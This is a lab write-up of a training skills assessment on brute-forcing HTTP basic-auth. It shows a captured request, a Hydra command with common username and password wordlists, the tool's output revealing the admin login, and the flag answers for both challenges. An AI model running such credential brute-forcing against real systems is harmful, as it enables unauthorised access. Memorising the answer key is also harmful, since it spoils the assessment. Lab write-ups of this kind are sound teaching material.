Skills Assessment Part 1 - Login Brute Forcing
Description:
The first part of the skills assessment will require you to brute-force the the target instance. Successfully finding the correct login will provide you with the username you will need to start Skills Assessment Part 2.
You might find the following wordlists helpful in this engagement: usernames.txt (top-usernames-shortlist.txt) and passwords.txt (2023-200_most_used_passwords.txt)
TARGET: 154.57.164.72:
Challenge 1
What is the password for the basic auth login?
Discovery
I will start by attempting Basic HTTP Authentication with Hydra. First I will look at the request sent when trying to login with random credentials:

The request looks like this:
GET / HTTP/1.1
Host: 154.57.164.72:31937
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Authorization: Basic bG9sOmxvbA==
- Notice the path is
/, and that the application is using basic HTTP auth.
Exploitation
Lets craft the following command to attempt to brute force some credentials using the http-get module:
┌──(macc㉿kaliLab)-[~/htb/login_brute_forcing]
└─$ hydra -L top-usernames-shortlist.txt -P 2023-200_most_used_passwords.txt 154.57.164.72 http-get / -s 31937
- Note the path I specified for the request is
/
Output:
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-02 13:08:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3400 login tries (l:17/p:200), ~213 tries per task
[DATA] attacking http-get://154.57.164.72:31937/
[31937][http-get] host: 154.57.164.72 login: admin password: Admin123
[STATUS] 1306.00 tries/min, 1306 tries in 00:01h, 2094 to do in 00:02h, 16 active
[STATUS] 1589.00 tries/min, 3178 tries in 00:02h, 222 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-02 13:11:03
Note the line:
[31937][http-get] host: 154.57.164.72 login: admin password: Admin123
- We got credentials!
flag: Admin123
Challenge 2
After successfully brute forcing the login, what is the username you have been given for the next part of the skills assessment?
Since the answer is not simply admin, I will go ahead and try to log in using the credential we currently know to see if we can get something from that login:


- As suspected, the username is
satwossh
flag: satwossh